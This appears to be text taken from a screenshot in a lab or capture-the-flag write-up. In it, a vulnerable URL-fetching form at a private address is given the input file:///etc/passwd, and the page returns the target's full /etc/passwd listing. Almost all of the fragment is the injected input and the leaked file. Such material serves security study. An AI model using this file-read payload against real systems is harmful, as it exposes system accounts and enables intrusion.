 10.10.10.24/exposed.php
3
BURP
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://localhost/test.html Go file:///etc/passwd
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 1751 100 1751 0 0 104M 0 --:--:-- --:--:-- --:--:-- 104M root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd
/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/var/lib/lxd
/:/bin/false messagebus:x:107:111::/var/run/dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false maria:x:1000:1000:maria,,,:/home/maria:/bin/bash
mysql:x:110:117:MySQL Server,,,:/nonexistent:/bin/false lightdm:x:111:118:Light Display Manager:/var
/lib/lightdm:/bin/false pulse:x:112:121:PulseAudio daemon,,,:/var/run/pulse:/bin/false sshd:x:113:65534::/var
/run/sshd:/usr/sbin/nologin